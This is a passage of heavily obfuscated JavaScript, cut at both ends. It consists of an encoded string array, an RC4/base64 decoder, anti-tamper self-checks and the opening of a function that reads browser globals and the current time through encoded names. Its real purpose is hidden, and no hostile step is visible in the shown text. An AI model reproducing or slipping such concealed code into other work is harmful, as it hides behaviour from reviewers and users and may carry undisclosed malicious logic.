f\x77\x3d\x3d','\x66\x58\x6b\x7a','\x77\x35\x58\x43\x72\x38\x4b\x6a\x64\x31\x6b\x3d','\x77\x72\x6e\x43\x76\x63\x4b\x34','\x77\x70\x6a\x43\x68\x30\x59\x3d','\x77\x70\x44\x43\x6f\x79\x4c\x43\x6e\x79\x45\x66','\x46\x4d\x4b\x35\x77\x35\x72\x44\x6d\x30\x70\x4c','\x77\x71\x4c\x43\x70\x53\x6b\x3d','\x44\x7a\x62\x44\x6d\x67\x3d\x3d','\x63\x73\x4f\x36\x5a\x73\x4b\x32\x61\x38\x4f\x57','\x56\x42\x77\x4f\x77\x37\x6c\x79','\x48\x38\x4b\x76\x53\x41\x3d\x3d','\x61\x63\x4b\x61\x62\x77\x3d\x3d','\x77\x6f\x54\x43\x76\x73\x4b\x2f\x5a\x55\x67\x32','\x77\x36\x4d\x73\x59\x51\x3d\x3d','\x4c\x45\x54\x43\x68\x38\x4b\x32\x77\x34\x37\x44\x73\x4d\x4b\x36\x77\x72\x44\x44\x76\x73\x4f\x51','\x77\x35\x72\x43\x6e\x54\x49\x3d','\x77\x70\x58\x44\x73\x63\x4b\x34\x57\x63\x4f\x49\x77\x35\x6f\x3d','\x64\x38\x4b\x79\x5a\x77\x3d\x3d','\x57\x69\x6a\x44\x76\x67\x50\x43\x75\x67\x3d\x3d','\x57\x73\x4b\x50\x77\x6f\x7a\x43\x76\x56\x73\x38','\x52\x4d\x4b\x4c\x77\x70\x41\x3d','\x77\x37\x38\x33\x66\x67\x3d\x3d','\x77\x70\x33\x43\x6a\x73\x4b\x65','\x77\x72\x59\x6f\x44\x4d\x4f\x65\x77\x6f\x38\x50\x77\x35\x37\x43\x6e\x41\x3d\x3d','\x58\x38\x4b\x73\x77\x71\x4d\x3d','\x77\x37\x37\x44\x68\x63\x4b\x34','\x63\x73\x4f\x2f\x5a\x73\x4b\x30\x64\x73\x4f\x63\x77\x34\x4d\x64\x77\x6f\x54\x43\x73\x6e\x5a\x75\x66\x6c\x42\x37\x53\x77\x3d\x3d','\x77\x37\x4d\x6f\x55\x41\x3d\x3d','\x77\x37\x41\x4f\x77\x36\x67\x3d','\x77\x6f\x70\x46\x58\x51\x3d\x3d','\x77\x37\x45\x73\x45\x57\x48\x44\x6b\x63\x4f\x79\x46\x57\x70\x43\x4f\x73\x4b\x6f\x77\x72\x78\x55\x77\x37\x44\x43\x72\x6e\x6c\x4f','\x77\x6f\x41\x32\x4f\x77\x4e\x6f\x64\x63\x4f\x43\x77\x6f\x48\x43\x68\x51\x3d\x3d','\x77\x34\x7a\x44\x6a\x38\x4f\x78','\x77\x37\x62\x44\x71\x4d\x4b\x58\x62\x47\x6f\x6f','\x4c\x68\x78\x79','\x5a\x58\x2f\x43\x6c\x77\x3d\x3d','\x77\x36\x72\x44\x6f\x63\x4b\x4d\x62\x48\x63\x75\x77\x35\x6e\x43\x6e\x73\x4b\x72\x48\x4d\x4b\x32','\x77\x35\x73\x4d\x46\x41\x3d\x3d','\x77\x37\x58\x44\x75\x73\x4f\x4c\x4f\x30\x4c\x44\x69\x63\x4f\x61','\x77\x36\x6e\x44\x73\x38\x4f\x51\x4f\x31\x2f\x44\x6a\x77\x3d\x3d','\x65\x73\x4f\x37\x48\x68\x72\x44\x72\x4d\x4b\x39\x77\x35\x5a\x67\x77\x36\x73\x3d','\x77\x36\x38\x76\x77\x34\x6b\x68\x4b\x67\x3d\x3d','\x46\x6b\x6b\x69','\x42\x77\x6b\x59\x51\x63\x4b\x52\x77\x37\x70\x39','\x77\x6f\x7a\x44\x6e\x4d\x4f\x41\x57\x73\x4f\x35\x44\x38\x4f\x6a\x77\x36\x2f\x44\x68\x41\x3d\x3d','\x47\x6d\x44\x43\x67\x73\x4f\x4f\x77\x34\x4d\x6c','\x77\x34\x44\x44\x72\x4d\x4f\x6d','\x77\x37\x45\x6f\x65\x73\x4b\x2f\x77\x6f\x4c\x43\x74\x38\x4b\x4e\x57\x79\x6c\x31\x43\x73\x4f\x67\x4e\x38\x4b\x76\x50\x52\x52\x5a\x77\x72\x77\x79\x77\x70\x42\x46\x77\x35\x6f\x44\x77\x72\x78\x6c\x4f\x73\x4b\x51\x77\x71\x6e\x44\x6f\x73\x4f\x76\x77\x6f\x4c\x43\x6e\x68\x6e\x43\x6f\x77\x3d\x3d','\x77\x6f\x6e\x43\x69\x38\x4f\x4a\x77\x70\x64\x49\x56\x41\x4d\x3d','\x77\x34\x76\x43\x72\x43\x2f\x43\x6c\x6a\x77\x62\x66\x48\x38\x3d','\x77\x6f\x33\x43\x6c\x38\x4b\x69','\x53\x78\x4d\x47\x77\x36\x6c\x76\x77\x70\x55\x46','\x4b\x32\x2f\x43\x70\x77\x63\x3d','\x57\x4d\x4b\x46\x77\x34\x4c\x43\x76\x31\x63\x67\x4e\x51\x42\x74\x45\x73\x4f\x71\x77\x36\x63\x3d','\x77\x35\x2f\x43\x6e\x43\x6b\x3d','\x4f\x73\x4f\x79\x59\x38\x4b\x2f\x66\x73\x4f\x61\x77\x35\x6c\x59\x77\x6f\x55\x3d','\x42\x38\x4b\x71\x77\x37\x74\x4a\x77\x34\x59\x58\x77\x34\x30\x52\x77\x72\x77\x49\x77\x36\x33\x43\x70\x38\x4b\x36\x77\x36\x54\x43\x71\x43\x41\x53\x77\x6f\x62\x44\x70\x38\x4b\x36\x77\x70\x49\x3d','\x77\x35\x4d\x66\x63\x67\x3d\x3d','\x46\x32\x41\x6b\x57\x45\x41\x3d','\x77\x35\x34\x76\x5a\x68\x67\x6f\x59\x51\x3d\x3d','\x77\x36\x58\x44\x73\x38\x4f\x74\x77\x71\x48\x44\x72\x67\x3d\x3d','\x4a\x78\x58\x44\x68\x41\x3d\x3d','\x44\x58\x34\x73\x56\x45\x7a\x44\x6c\x73\x4b\x76','\x77\x35\x67\x49\x77\x72\x4d\x3d','\x42\x6d\x6e\x43\x6d\x63\x4f\x4f\x77\x35\x34\x6a\x77\x35\x52\x45\x77\x71\x59\x75\x61\x69\x74\x6c\x77\x37\x38\x44\x49\x4d\x4f\x36\x77\x70\x33\x43\x68\x51\x55\x51\x57\x67\x58\x44\x73\x4d\x4b\x39\x77\x34\x52\x35\x4a\x4d\x4b\x4d\x77\x34\x30\x75\x5a\x53\x54\x43\x6d\x4d\x4f\x4c\x4a\x51\x3d\x3d','\x77\x37\x45\x6f\x65\x73\x4b\x2f\x77\x6f\x4c\x43\x74\x38\x4b\x68','\x77\x70\x49\x65\x77\x37\x72\x43\x70\x63\x4f\x71\x77\x71\x38\x3d','\x77\x70\x46\x30\x45\x51\x3d\x3d','\x77\x70\x78\x66\x49\x67\x3d\x3d','\x77\x70\x51\x6f\x4f\x41\x3d\x3d','\x63\x52\x78\x37\x77\x34\x55\x6b\x66\x78\x58\x44\x71\x56\x51\x6a\x41\x56\x42\x48\x77\x34\x4d\x52\x42\x73\x4b\x79\x4f\x4d\x4b\x72\x77\x35\x64\x2b','\x4c\x54\x50\x44\x6f\x63\x4f\x45\x53\x33\x6f\x3d','\x77\x70\x62\x43\x70\x45\x38\x3d','\x4d\x54\x72\x44\x75\x73\x4f\x45\x56\x6e\x7a\x43\x6e\x73\x4b\x6e\x77\x34\x45\x41\x77\x72\x72\x43\x75\x73\x4b\x6d\x77\x35\x46\x4c\x54\x55\x76\x43\x76\x73\x4f\x6a\x4e\x38\x4f\x41\x41\x38\x4f\x50\x77\x34\x58\x44\x6c\x47\x6f\x3d','\x77\x36\x39\x4f\x4e\x56\x67\x73\x77\x37\x73\x3d','\x42\x30\x6a\x43\x6c\x67\x3d\x3d','\x49\x6c\x48\x43\x6d\x41\x3d\x3d','\x77\x37\x58\x44\x75\x73\x4f\x4c\x4f\x30\x4c\x44\x69\x63\x4f\x32\x50\x48\x45\x78\x77\x37\x67\x3d','\x77\x70\x67\x4f\x77\x37\x72\x43\x6f\x63\x4f\x71\x77\x71\x37\x44\x67\x38\x4b\x78','\x41\x48\x55\x2b\x57\x46\x66\x44\x76\x4d\x4b\x64\x77\x36\x4c\x43\x68\x46\x49\x3d','\x5a\x45\x4c\x43\x6a\x4d\x4b\x67\x77\x36\x72\x44\x73\x63\x4b\x32\x77\x72\x44\x44\x72\x77\x3d\x3d','\x64\x52\x56\x39\x77\x35\x59\x3d','\x77\x34\x59\x72\x61\x68\x4d\x35\x66\x51\x3d\x3d','\x41\x6d\x44\x43\x6e\x38\x4f\x64','\x4c\x44\x6e\x44\x72\x63\x4f\x4b\x55\x33\x63\x3d','\x5a\x4d\x4f\x6e\x43\x55\x50\x44\x6f\x73\x4f\x33\x77\x6f\x59\x3d','\x77\x36\x49\x43\x77\x72\x72\x44\x67\x38\x4b\x37\x77\x72\x41\x3d','\x77\x6f\x39\x6f\x4f\x67\x3d\x3d','\x77\x70\x6a\x43\x6d\x52\x49\x3d','\x45\x42\x58\x44\x68\x77\x3d\x3d','\x57\x33\x4c\x43\x6b\x41\x3d\x3d','\x64\x7a\x49\x70','\x4e\x58\x78\x51\x77\x71\x72\x44\x6a\x53\x77\x33\x77\x72\x49\x4b\x55\x73\x4b\x53\x77\x34\x4c\x43\x6a\x38\x4b\x6f\x77\x71\x68\x48','\x50\x73\x4f\x6f\x66\x42\x4c\x43\x72\x63\x4b\x6f\x77\x6f\x78\x37','\x77\x6f\x37\x43\x6a\x46\x73\x3d','\x4a\x41\x2f\x44\x6c\x67\x56\x45\x54\x77\x3d\x3d','\x77\x71\x72\x43\x70\x45\x45\x76','\x77\x37\x4c\x43\x6f\x45\x38\x76\x77\x72\x68\x4e\x77\x36\x6a\x43\x69\x73\x4b\x65\x77\x72\x54\x43\x6a\x67\x4d\x64\x77\x71\x4c\x44\x74\x42\x31\x49\x77\x37\x41\x56\x54\x78\x66\x44\x70\x63\x4b\x6d\x42\x63\x4b\x35\x46\x53\x33\x44\x69\x68\x6a\x43\x67\x4d\x4b\x67\x77\x71\x31\x75\x4e\x38\x4f\x63\x77\x70\x38\x6b\x58\x38\x4f\x57\x77\x70\x77\x3d','\x44\x38\x4b\x69\x77\x36\x46\x46\x77\x34\x38\x58\x77\x35\x51\x62\x77\x36\x34\x3d','\x4c\x38\x4f\x2f\x52\x68\x58\x43\x71\x38\x4b\x79','\x53\x31\x51\x72\x77\x72\x31\x65\x5a\x4d\x4f\x79\x77\x36\x67\x39\x49\x51\x38\x48\x58\x4d\x4f\x6f\x77\x72\x66\x43\x75\x41\x3d\x3d','\x57\x4d\x4b\x57\x52\x38\x4f\x4a\x77\x35\x67\x3d','\x77\x36\x30\x78\x77\x35\x52\x68\x41\x6b\x49\x3d','\x4c\x7a\x66\x44\x75\x63\x4f\x4b\x57\x48\x50\x43\x74\x63\x4b\x74\x77\x34\x74\x61\x77\x36\x62\x43\x71\x63\x4b\x33\x77\x37\x46\x45\x54\x31\x6f\x3d','\x77\x72\x50\x44\x74\x67\x68\x6a\x77\x72\x34\x3d','\x77\x70\x6a\x44\x70\x4d\x4b\x6d\x63\x4d\x4f\x64\x77\x35\x38\x69','\x77\x36\x38\x6c\x65\x63\x4b\x78\x77\x6f\x7a\x43\x75\x4d\x4b\x6d\x55\x53\x4d\x76\x52\x38\x4f\x38\x4c\x73\x4b\x39\x4d\x78\x4e\x45\x77\x36\x45\x46\x77\x70\x78\x32\x77\x70\x30\x65\x77\x71\x64\x34\x63\x73\x4f\x4f','\x66\x6e\x35\x64\x77\x72\x48\x44\x68\x67\x3d\x3d','\x77\x36\x38\x4d\x42\x67\x3d\x3d','\x4b\x33\x62\x43\x6f\x51\x68\x43\x4e\x79\x6f\x3d','\x51\x4d\x4b\x57\x58\x63\x4f\x56\x77\x35\x6f\x66\x53\x73\x4b\x49\x77\x36\x4c\x43\x6d\x4d\x4b\x4a\x77\x71\x7a\x44\x69\x7a\x76\x43\x73\x56\x7a\x43\x68\x30\x49\x3d','\x4d\x54\x72\x44\x72\x73\x4f\x58\x57\x58\x33\x43\x73\x38\x4b\x76','\x4f\x52\x76\x44\x67\x68\x39\x58\x58\x47\x39\x77\x66\x77\x48\x43\x75\x73\x4f\x77\x63\x38\x4f\x4d\x77\x37\x68\x6d\x41\x46\x58\x43\x6e\x67\x3d\x3d','\x4b\x69\x70\x79\x77\x71\x62\x43\x6e\x38\x4f\x71\x77\x72\x56\x32\x77\x70\x41\x3d','\x65\x48\x4e\x51\x77\x72\x44\x44\x68\x53\x77\x78\x77\x37\x38\x3d','\x77\x37\x45\x6f\x65\x73\x4b\x2f\x77\x6f\x4c\x43\x74\x38\x4b\x4e\x57\x79\x6c\x31\x55\x73\x4f\x2b\x4c\x38\x4b\x7a\x4e\x52\x4e\x45','\x5a\x46\x59\x70\x77\x72\x31\x50\x59\x4d\x4f\x65\x77\x34\x67\x74\x5a\x52\x77\x42\x52\x67\x3d\x3d','\x77\x36\x51\x34\x44\x58\x58\x44\x6a\x4d\x4f\x76','\x66\x33\x70\x54\x77\x71\x2f\x44\x69\x6a\x63\x57\x77\x34\x41\x6a','\x77\x37\x6b\x6e\x77\x34\x77\x37\x4b\x73\x4f\x33','\x46\x63\x4f\x33\x52\x77\x66\x43\x73\x63\x4b\x31\x77\x6f\x31\x78','\x43\x6c\x74\x6f\x77\x37\x74\x42\x77\x6f\x34\x3d','\x4c\x4d\x4f\x39\x61\x38\x4b\x32\x53\x4d\x4f\x62\x77\x35\x5a\x54\x77\x70\x58\x43\x71\x33\x6f\x3d','\x51\x52\x55\x51\x77\x36\x4e\x36\x77\x72\x38\x3d','\x77\x36\x44\x44\x72\x73\x4f\x58\x4c\x31\x2f\x44\x6c\x41\x3d\x3d','\x77\x37\x70\x4b\x4e\x56\x73\x39\x77\x36\x73\x3d','\x4f\x44\x64\x35\x77\x72\x48\x43\x6d\x63\x4f\x77','\x77\x37\x4d\x4f\x66\x46\x64\x37','\x4b\x73\x4f\x6b\x62\x73\x4b\x70\x62\x4d\x4f\x41','\x50\x73\x4b\x59\x53\x51\x3d\x3d','\x77\x36\x51\x38\x5a\x73\x4b\x72\x77\x70\x2f\x43\x71\x67\x3d\x3d','\x42\x57\x54\x43\x69\x73\x4f\x49\x77\x34\x55\x6b','\x77\x70\x73\x44\x77\x37\x33\x43\x73\x63\x4f\x71\x77\x72\x51\x3d','\x62\x31\x4c\x43\x6f\x4d\x4f\x46\x52\x55\x7a\x44\x67\x77\x6a\x43\x68\x51\x3d\x3d','\x4f\x58\x37\x43\x72\x4d\x4b\x67\x53\x63\x4b\x5a\x77\x34\x67\x5a\x77\x36\x58\x43\x68\x4d\x4f\x54\x77\x72\x4d\x3d','\x77\x6f\x52\x6e\x5a\x73\x4b\x62\x77\x34\x44\x44\x6d\x67\x3d\x3d','\x77\x34\x58\x44\x6b\x73\x4b\x58\x59\x6e\x6b\x6f\x77\x37\x4c\x43\x6c\x73\x4b\x79\x47\x73\x4f\x75','\x41\x6a\x37\x44\x6f\x68\x7a\x43\x6f\x6d\x77\x3d','\x77\x34\x6e\x43\x71\x69\x37\x43\x73\x69\x63\x4f\x66\x6e\x63\x53\x49\x78\x5a\x58\x43\x67\x3d\x3d'];(function(_0x2db912,_0x1c0add){var _0x3d4dbb=function(_0xfdd73b){while(--_0xfdd73b){_0x2db912['\x70\x75\x73\x68'](_0x2db912['\x73\x68\x69\x66\x74']());}};var _0x4fa28a=function(){var _0x13ab73={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10cddc,_0x2717ff,_0x104ef9,_0xcedec3){_0xcedec3=_0xcedec3||{};var _0x56f6ac=_0x2717ff+'\x3d'+_0x104ef9;var _0x3618a7=0x0;for(var _0x3618a7=0x0,_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];_0x3618a7<_0x3cdff9;_0x3618a7++){var _0x384756=_0x10cddc[_0x3618a7];_0x56f6ac+='\x3b\x20'+_0x384756;var _0x407419=_0x10cddc[_0x384756];_0x10cddc['\x70\x75\x73\x68'](_0x407419);_0x3cdff9=_0x10cddc['\x6c\x65\x6e\x67\x74\x68'];if(_0x407419!==!![]){_0x56f6ac+='\x3d'+_0x407419;}}_0xcedec3['\x63\x6f\x6f\x6b\x69\x65']=_0x56f6ac;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x179416,_0xd2e68){_0x179416=_0x179416||function(_0x453d07){return _0x453d07;};var _0x46561a=_0x179416(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xd2e68['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46987e=function(_0x492a4f,_0x335225){_0x492a4f(++_0x335225);};_0x46987e(_0x3d4dbb,_0x1c0add);return _0x46561a?decodeURIComponent(_0x46561a[0x1]):undefined;}};var _0xf7ae1e=function(){var _0x1112ed=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1112ed['\x74\x65\x73\x74'](_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xf7ae1e;var _0x5b9e5d='';var _0x5d6155=_0x13ab73['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d6155){_0x13ab73['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d6155){_0x5b9e5d=_0x13ab73['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13ab73['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4fa28a();}(_0x8979,0xb1));var _0x9897=function(_0x2db912,_0x1c0add){_0x2db912=_0x2db912-0x0;var _0x3d4dbb=_0x8979[_0x2db912];if(_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1ec4ae=function(){return this;};var _0x4fa28a=_0x1ec4ae();var _0x13ab73='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4fa28a['\x61\x74\x6f\x62']||(_0x4fa28a['\x61\x74\x6f\x62']=function(_0x10cddc){var _0x2717ff=String(_0x10cddc)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x104ef9=0x0,_0xcedec3,_0x56f6ac,_0x4ddc33=0x0,_0x3618a7='';_0x56f6ac=_0x2717ff['\x63\x68\x61\x72\x41\x74'](_0x4ddc33++);~_0x56f6ac&&(_0xcedec3=_0x104ef9%0x4?_0xcedec3*0x40+_0x56f6ac:_0x56f6ac,_0x104ef9++%0x4)?_0x3618a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xcedec3>>(-0x2*_0x104ef9&0x6)):0x0){_0x56f6ac=_0x13ab73['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56f6ac);}return _0x3618a7;});}());var _0x3cdff9=function(_0x384756,_0x407419){var _0x179416=[],_0xd2e68=0x0,_0x453d07,_0x46561a='',_0x46987e='';_0x384756=atob(_0x384756);for(var _0x492a4f=0x0,_0x335225=_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x492a4f<_0x335225;_0x492a4f++){_0x46987e+='\x25'+('\x30\x30'+_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492a4f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x384756=decodeURIComponent(_0x46987e);for(var _0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0x179416[_0xf7ae1e]=_0xf7ae1e;}for(_0xf7ae1e=0x0;_0xf7ae1e<0x100;_0xf7ae1e++){_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e]+_0x407419['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf7ae1e%_0x407419['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;}_0xf7ae1e=0x0;_0xd2e68=0x0;for(var _0x1112ed=0x0;_0x1112ed<_0x384756['\x6c\x65\x6e\x67\x74\x68'];_0x1112ed++){_0xf7ae1e=(_0xf7ae1e+0x1)%0x100;_0xd2e68=(_0xd2e68+_0x179416[_0xf7ae1e])%0x100;_0x453d07=_0x179416[_0xf7ae1e];_0x179416[_0xf7ae1e]=_0x179416[_0xd2e68];_0x179416[_0xd2e68]=_0x453d07;_0x46561a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x384756['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1112ed)^_0x179416[(_0x179416[_0xf7ae1e]+_0x179416[_0xd2e68])%0x100]);}return _0x46561a;};_0x9897['\x72\x63\x34']=_0x3cdff9;_0x9897['\x64\x61\x74\x61']={};_0x9897['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5b9e5d=_0x9897['\x64\x61\x74\x61'][_0x2db912];if(_0x5b9e5d===undefined){if(_0x9897['\x6f\x6e\x63\x65']===undefined){var _0x5d6155=function(_0x4c17a5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4c17a5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xb871cc=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xb871cc['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x37b5b4){if(!Boolean(~_0x37b5b4)){return _0x37b5b4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d6155['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x222c0a){for(var _0x4107ce=0x0,_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4107ce<_0x510abb;_0x4107ce++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x510abb=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x222c0a(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d6155(_0x9897)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9897['\x6f\x6e\x63\x65']=!![];}_0x3d4dbb=_0x9897['\x72\x63\x34'](_0x3d4dbb,_0x1c0add);_0x9897['\x64\x61\x74\x61'][_0x2db912]=_0x3d4dbb;}else{_0x3d4dbb=_0x5b9e5d;}return _0x3d4dbb;};(function(){var _0x36e987=function(){var _0x2db912=!![];return function(_0x1c0add,_0x3d4dbb){var _0xfdd73b=_0x2db912?function(){if(_0x3d4dbb){var _0x330e05=_0x3d4dbb['\x61\x70\x70\x6c\x79'](_0x1c0add,arguments);_0x3d4dbb=null;return _0x330e05;}}:function(){};_0x2db912=![];return _0xfdd73b;};}();var _0x3de874={'\x53\x59\x74':function _0x177ee7(_0x30f7e2,_0x32835d){return _0x30f7e2(_0x32835d);},'\x68\x45\x6c':function _0x1d19b3(_0x45fe59){return _0x45fe59();},'\x53\x72\x45':function _0x2aedb5(_0x12d619,_0x12b6fe){return _0x12d619<_0x12b6fe;},'\x54\x67\x6a':function _0x5a3a03(_0x17996f,_0x4d4fc3){return _0x17996f+_0x4d4fc3;},'\x71\x41\x72':function _0x8e3090(_0x3ef66b){return _0x3ef66b();},'\x57\x6a\x53':function _0x404e6f(_0x58d369,_0x390526){return _0x58d369+_0x390526;},'\x76\x44\x63':function _0x29fd5a(_0x4159ac,_0x308792){return _0x4159ac%_0x308792;},'\x79\x6f\x57':function _0x40318a(_0x29f84d,_0x4cf81f){return _0x29f84d+_0x4cf81f;},'\x6a\x52\x79':function _0x5e42b3(_0x3de015,_0x4ccbde,_0x465efe){return _0x3de015(_0x4ccbde,_0x465efe);},'\x4a\x76\x69':function _0x34689b(_0x44396a,_0x28f7b4){return _0x44396a-_0x28f7b4;},'\x4b\x77\x43':function _0xb1a05e(_0x16bd09,_0x596adc){return _0x16bd09%_0x596adc;},'\x6e\x4c\x62':function _0x57a13e(_0x15a7ce,_0xb2e6d4){return _0x15a7ce==_0xb2e6d4;},'\x71\x74\x61':function _0x5708cb(_0x4451df,_0x2c2375){return _0x4451df/_0x2c2375;},'\x42\x53\x4f':function _0x13900d(_0x10c8ff,_0x5d3bd0){return _0x10c8ff===_0x5d3bd0;},'\x56\x77\x69':function _0x224bca(_0xfd1f29,_0x4a574b){return _0xfd1f29%_0x4a574b;},'\x6e\x75\x52':function _0x562f87(_0x3d87c2,_0x4c2f47){return _0x3d87c2(_0x4c2f47);},'\x68\x41\x4f':function _0x5277d0(_0x1f9a79,_0x5b21cc){return _0x1f9a79(_0x5b21cc);},'\x4e\x63\x6f':function _0xc85ad5(_0x420a64,_0x146a4d){return _0x420a64>_0x146a4d;},'\x70\x57\x45':function _0x4a006f(_0x37c529,_0xefdfd2){return _0x37c529(_0xefdfd2);},'\x75\x63\x4f':function _0x1f7303(_0x349cda,_0x3fb990){return _0x349cda==_0x3fb990;},'\x4e\x45\x74':function _0x10ae1e(_0x52f60a,_0x27aebe){return _0x52f60a==_0x27aebe;},'\x77\x42\x59':function _0x27bc58(_0x1865a6,_0x280184){return _0x1865a6!==_0x280184;},'\x4f\x57\x55':function _0x20e283(_0x1ecd30,_0x35fcc7){return _0x1ecd30==_0x35fcc7;},'\x68\x44\x72':function _0x1b68d5(_0x5326aa,_0x5ca792){return _0x5326aa%_0x5ca792;},'\x42\x58\x64':function _0x12e2bf(_0x379425,_0x3871d1){return _0x379425|_0x3871d1;},'\x63\x6c\x6e':function _0xd8996(_0xacafcd){return _0xacafcd();},'\x76\x4e\x4a':function _0x2f67eb(_0x186d94,_0x5061ff){return _0x186d94+_0x5061ff;},'\x48\x46\x44':function _0x30e86e(_0x17a4c9,_0x49069f){return _0x17a4c9+_0x49069f;},'\x72\x54\x75':function _0xa46ac8(_0x530744,_0x2712e0){return _0x530744+_0x2712e0;},'\x4e\x4c\x46':function _0x3d27d0(_0x1faf76,_0x4cebd4){return _0x1faf76(_0x4cebd4);}};var _0x4197ab=this[_0x9897('0x0', '\x54\x76\x5b\x75')];var _0x479550=_0x4197ab[_0x9897('0x1', '\x24\x79\x6a\x55')];var _0xa0bc8e='';var _0x590d85='';if(typeof _0x4197ab[_0x9897('0x2', '\x4a\x68\x67\x71')]!==_0x9897('0x3', '\x56\x39\x25\x46')){_0xa0bc8e=_0x4197ab[_0x9897('0x4', '\x30\x63\x25\x65')];_0x590d85=_0xa0bc8e[_0x9897('0x5', '\x42\x74\x4a\x2a')];}var _0x106ce1=_0x4197ab[_0x9897('0x6', '\x5e\x61\x45\x46')];var _0x47dacf=_0x4197ab[_0x9897('0x7', '\x46\x4e\x5b\x56')];var _0x16e8a2=new _0x4197ab[_0x9897('0x8', '\x44\x50\x4e\x61')]()[_0x9897('0x9', '\x24\x79\x6a\x55')]();var _0x5285b9='';function _0x2b394c(_0x4f398c){var _0x3b23f0={'\x48\x68\x56':function _0x1a6cf1(_0x420f05,_0x544dd8){return _0x420f05<_0x544dd8;},'\x71\x64\x51':function _0x2f24e9(_0x92683d,_0x57f033){return _0x92683d&_0x57f033;},'\x68\x42\x4e':function 